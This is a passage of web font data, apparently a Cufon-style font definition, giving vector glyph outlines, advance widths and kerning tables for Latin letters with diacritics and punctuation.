00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"85,0r-1,-185r-44,21r-9,-41r62,-29r45,0r0,234r-53,0","w":199},{"d":"24,-243r55,0r0,94r90,0r0,-94r55,0r0,243r-55,0r0,-102r-90,0r0,102r-55,0r0,-243","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm173,-305v6,58,-42,47,-67,32v-5,0,-7,6,-8,16r-26,0v-1,-30,11,-46,28,-46v22,0,43,34,49,-2r24,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"60,-152r-51,3v11,-35,27,-70,43,-97r33,-3v-11,31,-20,65,-25,97xm131,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":163,"k":{"\u0129":9,"\u012f":9,"\u012b":9,"\u012d":9,"\u0133":9,"\u0127":-1,"\u00ec":9,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u0131":9,"i":9,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"J":31,"\u0134":31,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-4,"W":-4,"\u0174":-4,"X":-3,"Y":-5,"\u00dd":-5,"\u0178":-5,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"f":5,"\u00df":5,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":1,"\u0135":1,"m":9,"n":9,"p":9,"r":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":15,"\u0161":15,"\u015b":15,"\u015f":15,"\u015d":15,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55,"\u00b5":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm0,-249r28,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-49,-22,-49,-51","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm105,-253r50,0r-44,55r-37,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm88,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":217},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm98,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"77,-155v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39v-50,0,-22,88,-29,136r-55,0r0,-194r-28,0r0,-30r28,0r0,-32r55,0r0,32r66,0r0,30r-66,0r0,39","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm78,-253r37,0r35,55r-35,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":188},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm105,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,25,11,25,25v0,13,-11,24,-25,24","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"124,0r-52,0r0,-58r-56,0r0,-25r56,0r0,-23r-56,0r0,-26r43,0r-58,-102r58,0r41,97r41,-97r58,0r-61,102r42,0r0,26r-56,0r0,23r56,0r0,25r-56,0r0,58","w":199},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0xm119,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm105,-300r58,0r-44,44r-44,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"199,-64r-39,0r-53,-128r-53,128r-39,0r76,-170r33,0","w":214},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm104,-201v-14,0,-25,-11,-25,-25v0,-15,12,-26,26,-26v14,0,24,11,24,26v0,14,-11,25,-25,25","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm46,-249r29,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-50,-22,-50,-51","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-17,108,38,94r0,41xm45,87r-8,-23v24,-2,31,-30,13,-43r38,-7v31,26,3,80,-43,73","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm109,-253r51,0r-44,55r-37,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm31,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm99,86r-8,-23v23,-1,31,-29,14,-43r38,-7v31,26,3,80,-44,73","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"51,42r-38,0v46,-58,47,-233,0,-291r38,0v19,28,41,75,41,146v0,70,-22,117,-41,145","w":113},{"d":"24,-243r55,0r0,94r90,0r0,-94r55,0r0,243r-55,0r0,-102r-90,0r0,102r-55,0r0,-243xm103,-300r41,0r37,44r-39,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm76,-293r94,0r0,29r-94,0r0,-29","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm68,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3